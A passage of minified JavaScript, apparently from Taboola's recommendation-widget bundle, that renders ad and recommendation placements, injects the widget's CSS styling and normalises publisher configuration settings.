t=this._placementModeGroups[0]||{};(0,i.C8)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((e=>e.reportInDomAction()));const n=(0,ee.Sm)(this.placementData);(0,te.k)("render",n)}createContent(){if(0===this.placementData.type)return;const e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,X.v0)(this.placementData.modeGroupsData));switch((0,x.mx)(this.domElement),2===this.placementData.type||(0,x._p)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){const n=function(e){const t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,i;if(f)return;f=!0;const r=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;r&&(r.open(),n.contentWindow&&(0,p.M)(n.contentWindow),r.write(e.decodedJS),r.close(),null===(i=n.contentWindow)||void 0===i||i.dispatchEvent(new Event("load")),function(e){const t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(r))};const i=e.eo;i&&(h=new m.X(t,i),h.listenToCardIframeChildClick())}(this.placementData,this.domElement);break;case 5:v(this.placementData,this.domElement)}}renderRecommendationPlacement(){var e;const t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,i=(0,ie.Jy)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),i()}renderPlacementModeGroups(){((e,t)=>{let n;e.modeGroupsList.length&&(n=(0,x.tc)(e),t.appendChild(n)),this._placementModeGroups.push(new Y(e,n||t))})(this.placementData.modeGroupsData,this.domElement),this._itemRenderList=this._placementModeGroups.reduce(((e,t)=>(e.push(...t.getItems()),e)),[]),this.itemRenderForEach((e=>e.eventEmitter.once("vis",this.handleVisibleItem)))}itemRenderForEach(e){this._itemRenderList.forEach((t=>{t instanceof u&&e(t)}))}}},3388:function(e,t,n){"use strict";n.d(t,{oT:function(){return x},Nw:function(){return C},Fe:function(){return E},_f:function(){return k}});var i=n(2360),r=n(6207),o=n(8e3),a=n(4340),s=n(9642),l=n(8242),c=n(4800),d=n(3983),u=n(22);const p=-1;function m(e){return e!==p}const h="__gen__",f="tblStyle_",b="__keys__";let g,v={},_=0,y="";const w={".video-label,.sponsored,.sponsored-url":".video-title"};function x(e,t){const n=null==t?void 0:t.__keys__;if(!n)return Object.assign(Object.assign({},e),t);const i={};return n.forEach((n=>{var r;return i[n]=null!==(r=t[n])&&void 0!==r?r:e[n]})),i}function C(e){g||(g=new MutationObserver((e=>{e.forEach((e=>{const t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(f))&&function(){_=0,v={},y="";const e=c.Pp.TRC;e.TRECS.styleInjected=!1;const t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});let t=function(){if(v[h]||c.Pp.TRC.TRECS.styleInjected)return"";v[h]=!0;const e=(0,o.w$)("style");return y+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl .trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } .trc_related_container .trc_rbox_header_span .trc_header_right_column { display: none; } .trc_related_container img { max-width: none; } .trc_related_container * { pointer-events: auto; } .trc_related_container { clear: both; } .tbl-loading-spinner { width: 100%; height: 40px; background: url(//cdn.taboola.com/static/91/91a25024-792d-4b52-84e6-ad1478c3f552.gif) center center no-repeat; background-size: 40px; } .tbl-hidden { display: none !important; } .tbl-invisible { opacity: 0; pointer-events: none; } .tbl-batch-anchor { width: 100%; height: 1px; } .videoCube .video-logo + .branding.composite-branding { display: inline-block; vertical-align: middle; } .videoCube .video-logo { margin-right: 4px; } .videoCube .video-logo .branding { margin: auto auto auto 25px; } .videoCube .video-logo img { padding: 0; max-height: 14px; width: auto; max-width: 100px; display: inline-block; } /* Support for integrated widget frame */ .iw_video_frame .trc_rbox_div { overflow: hidden; } .trc-w2f .trc_rbox .trc_rbox_header, .trc-w2f .trc_rbox .trc-widget-footer { display: none !important; } .videoCube .tbl-organic-video-wrapper { display: -ms-flexbox; display: flex; align-items: flex-start; height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; position: absolute; top: 0; z-index: 3; opacity: 0; } .videoCube .tbl-organic-video-wrapper .tbl-o-vertical-video { height: 100%; } .videoCube .tbl-organic-video { width: 100%; height: auto; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; background-color: black; pointer-events: none; } .videoCube .tbl-accessibility-title { font: -apple-system-headline !important; } .videoCube .tbl-accessibility-description { font: -apple-system-subheadline !important; } .videoCube .tbl-accessibility-branding { font: -apple-system-caption1 !important; } ',y+=e.rtl||"",y+=e.custom||"",c.Pp.TRC.TRECS.styleInjected=!0,y}();e.forEach((e=>{const{modeName:n}=e;if(v[n])return;if(v[n]=!0,!r.MC.config.publisher.modes[n]&&!(0,i.iG)(n))return void(0,a.JE)(`Mode '${n}' not exist in publisher config.`);const s=(0,o.w$)("style"),l=(0,o.Ol)(i.yZ,"__style__")||{},c=(0,o.Ol)(n,"__style__")||{};t+=k(n,x(l,c)),t+=function(e,t){var n;if(!t)return"";const i=new RegExp(`\\/\\*\\ss-split-${e}\\s\\*\\/[^]*\\*\\se-split-${e}\\s\\*\\/`,"g");return(null===(n=t.match(i))||void 0===n?void 0:n[0])||""}(n,s.mode_custom||""),t+=function(e){const{modeName:t}=e,n=(0,o.Ol)(t,"responsive-rules");let i="";return null==n||n.forEach((t=>{var n,a;const s=null!==(n=t.minWidth)&&void 0!==n?n:p,l=null!==(a=t.maxWidth)&&void 0!==a?a:p;if(!m(s)&&!m(l))return;const c=m(s)?`(min-width:${s}px)`:"",d=m(l)?`(max-width:${l}px) `:"",h=`@media screen and ${c}${m(l)?" and ":" "}${d}{\n            ${function(e,t){const{modeName:n}=t,i="autowidget-template-text-links"===(0,o.Ol)(n,"widget-creator-layout"),a=`${i?"trc_tl_responsive":"trc_elastic"}_${n}`;let s="";return s+=i?(0,u.sl)(e,t):function(e,t,n){let i="";const a="scrolling"===(0,o.Ol)(e,"navigation-type"),s=t.cells,l=`.${n} .trc_rbox_outer .videoCube .${1===s?"video-label-box":"trc-main-label"} {height:auto;}`,c=`.${n} .trc_rbox_outer .videoCube {margin-bottom:10px;}`,d="rtl"===r.MC.config.publisher.direction?"right":"left",u=t.margin.h,p=(0,o.Ol)(e,"carousel-min-items"),m=`.${n} .${a?"trc_rbox_div":"trc_rbox_outer"}{margin-${d}:-${a?u*s/p:u}%;}`,h=(99.99-s*u)/s,f=`.${n} .videoCube_aspect{padding-bottom:${100*t.ratio}%; width: 100%;}`;let b=`.${n} .videoCube{width: ${h}%; position: relative; float: ${d}; margin: 0 0 ${u}% 0; margin-${d}: ${u}%;}`;return 1===s||1===t.rows?i+=l+c:b+=`.${n} :nth-child(${s}n+1 of .videoCube):not(:nth-child(1 of .videoCube)){clear:both;}`,i+=m,i+=f,i+=b,a&&(i+=function(e,t,n){return`.${t} .trc_rbox_div { width: ${e.cells/n*100}%; }.${t} .trc_rbox_outer { overflow-x: scroll; -webkit-overflow-scrolling: touch; }`}(t,n,p)),i}(n,e,a),s+=function(e,t){const n=[],i=e.rows*e.cells,r=`.${t} div.videoCube:nth-of-type(-n+${i}){display:block;visibility:visible;}`,o=`.${t} div.videoCube:nth-of-type(n+${i+1}){display:none;visibility:hidden;}`;return n.push(r),n.push(o),n.join("")}(e,a),s}(t,e)}\n         }`;i+=h})),i}(e)})),t&&(t=(0,d.Cs)(t),(0,l.x)(t,{id:f+_}),_++)}function E(){return!!_}function k(e,t){let n="";return(0,s.IF)(t,(i=>{const r=(0,s.l$)(w,i);if(i!==b&&!r&&(n+=T(t,i,e),(0,s.Rj)(w,i))){const r=(0,s.cd)(w,i);r&&(n+=T(t,r,e))}})),n}function T(e,t,n){const i=e[t];let r="";return t.split(",").forEach((e=>{r+=`${r?",":""}.${n} ${e}`})),`${r}{${i}}`}},7098:function(e,t,n){"use strict";n.d(t,{BR:function(){return s},NX:function(){return l},o8:function(){return m},sJ:function(){return a},sT:function(){return p},tz:function(){return u},u_:function(){return d}});var i=n(3983),r=n(6207);let o="";function a(e){o=o||e}const s="taboola global";function l(e,t=o){return`${t}:${e}`}const c="unknown-site-on";function d(e){return e.indexOf(c)>-1}function u(e){const t=r.MC.config.publisher,n=r.MC.config.runtime,o=t["trc-network-mapping"],a=t.publisherName,s=r.MC.optionsSummary.pageUrl;if(!o)return a;const l=(null==s?void 0:s.startsWith("//"))?s.slice(2):s,u=l?o[l]:void 0;if(u)return u;const p=e||n.networkMapUrl,m=r.MC.config.runtime.debugQueryParams.taboola_sim_domain||p.host.toLowerCase(),h=p.href.toLowerCase(),f=d(a)?a:`${c}-${a}`;if(o[m])return o[m];const b=(0,i.eq)(o).map((([e,t])=>[e.toLowerCase(),t])).sort((([e,t],[n,i])=>e.length>n.length?-1:e.length<n.length?1:0));for(let e=0;e<b.length;e++){const[t,n]=b[e];if(t.indexOf("/")>0){if(h===t||h.match(t))return n;if(t.indexOf("www.")>-1&&h.match(t.replace("www.","")))return n}else if(m.match(t))return n}const g="www.";if(m.indexOf(g)>-1)return f;const v=["m","mobile","www2","www3"];for(const e of v){const t=new RegExp(`$(https?://)${e}.`),n=m.replace(t,g);if(o[n])return o[n]}return o[g+m]?o[g+m]:f}function p(e,t=!1){const n=r.MC.config.runtime.debugQueryParams[e];return(0,i.tU)(n,t)}function m(e){return e.includes(c)&&!r.MC.optionsSummary.pageUrl}},6207:function(e,t,n){"use strict";n.d(t,{_J:function(){return me},MC:function(){return se},fg:function(){return le}});var i=n(2360),r=n(9244),o=n(5322),a=n(7098),s=n(4846),l=n(2941),c=n(4340),d=n(9642),u=n(4800),p=n(3707),m=n(3983),h=n(4567),f=n(5706);const b=["publisher-start","get-user","get-creator","get-rating","get-tags","get-views","publisher-end","normalize-request-param","normalize-log-param","detect-item-from-same-host","after-card-created","before-video-load","mode-before-video-load","normalize-item-id","normalize-item-url","prenormalize-item-id","prenormalize-item-url","mode-pub-start","item-data-filter-publisher-level","update-push-message"];var g=n(2606);const v=["testmode","domains","sponsored-link-text","sponsored-video-text","branding-url","configuration-version","external-credentials","brightcove-list-id","logo-image","has_valid_rss","actionscript_version","brightcove-uses-reference","ie-logo-image","attribution","notify-loaded","read-paused-bcplayer","timeout","loader-impl","trc-skip-failover","backstage-domain-url","adc-config","small-ios-device","read-more-debug","read-more-devices","attribution-disclosure-direction","feed-view-devices","feed-view-enable"];const _={en:!0,rm:!1},y={d:_,dco:_,rtb:_,dr:_,dnr:_};var w=n(7177),x=n(7254);const C=[[180,150],[200,200],[220,90],[234,60],[240,133],[250,250],[300,75],[300,100],[300,250],[320,100],[336,280],[400,300],[468,60],[480,320],[728,90],[750,100],[750,200],[750,300],[930,180],[950,90],[960,90],[970,66],[970,250],[980,120]];function E(e,t){var n;if((null===(n=t.global)||void 0===n?void 0:n.publisherName)&&!e.publisherName&&(e.publisherName=t.global.publisherName,(0,a.sJ)(t.global.publisherName)),(0,s.n5)(e.publisherName,"'publisherName' must be defined"),(0,m._i)(t["trc-network-mapping"])&&(e["trc-network-mapping"]=Object.assign({},t["trc-network-mapping"])),(0,m._i)(t["network-pubs-global"])&&(e["network-pubs-global"]=Object.assign({},t["network-pubs-global"])),t.global&&(e.global=function(e){var t,n,i,r,o,a,s,d,u,p;return null!==(t=e["override-amp-url"])&&void 0!==t||(e["override-amp-url"]=!(0,m.tU)(e["disable-amp-url-override"],!1)),null!==(n=e["enable-block-clicks"])&&void 0!==n||(e["enable-block-clicks"]=!(0,m.tU)(e["disable-block-clicks"],!0)),null!==(i=e["enable-noopener-for-links"])&&void 0!==i||(e["enable-noopener-for-links"]=!(0,m.tU)(e["disable-noopener-for-links"],!1)),null!==(r=e["enable-responsive-css-reuse"])&&void 0!==r||(e["enable-responsive-css-reuse"]=!(0,m.tU)(e["disable-responsive-css-reuse"],!1)),null!==(o=e["rbox-usage-logging"])&&void 0!==o||(e["rbox-usage-logging"]=!(0,m.tU)(e["disable-rbox-usage-logging"],!1)),null!==(a=e["enable-scope-feed-css"])&&void 0!==a||(e["enable-scope-feed-css"]=!(0,m.tU)(e["disable-scope-feed-css"],!1)),null!==(s=e["enable-sponsored-for-links"])&&void 0!==s||(e["enable-sponsored-for-links"]=!(0,m.tU)(e["disable-sponsored-for-links"],!1)),null!==(d=e["enable-stop-propagation"])&&void 0!==d||(e["enable-stop-propagation"]=!(0,m.tU)(e["disable-stop-propagation"],!1)),null!==(u=e["explore-more-copy-html-outer-header"])&&void 0!==u||(e["explore-more-copy-html-outer-header"]=!(0,m.tU)(e["explore-more-enable-hide-all-but-header"],!0)),e["amp-next-batch-threshold"]=(0,w.vx)(e["amp-next-batch-threshold"])||4e3,e["blocker-list"]=function(e){if(!e)return;if(e===S)return S;if(!(0,l.mg)(e))return void(0,c.vV)("blocker-list config should be type string");const t=e;if(t.toLowerCase()===R)return S=I,S;const n=t.split(",").map((e=>parseInt(e))).filter((e=>!isNaN(e)));if(n.length)return S=n,S;(0,c.vV)("blocker-list config is invalid")}(e["blocker-list"]),e["creative-preview-pm-allowed-pubs"]=(0,w.jF)(e["creative-preview-pm-allowed-pubs"]),e["exclude-ms3"]=(0,w.jF)(e["exclude-ms3"]),e.full_url_max_length=(0,w.vx)(e.full_url_max_length),e["include-ms3"]=(0,w.jF)(e["include-ms3"]),e["include-extensions"]=(0,w.jF)(e["include-extensions"]),e["min-image-track"]=(0,w.vx)(e["min-image-track"]),e.stack_max_length=(0,w.vx)(e.stack_max_length),null!==(p=e["suppress-render-empty-multiwidget"])&&void 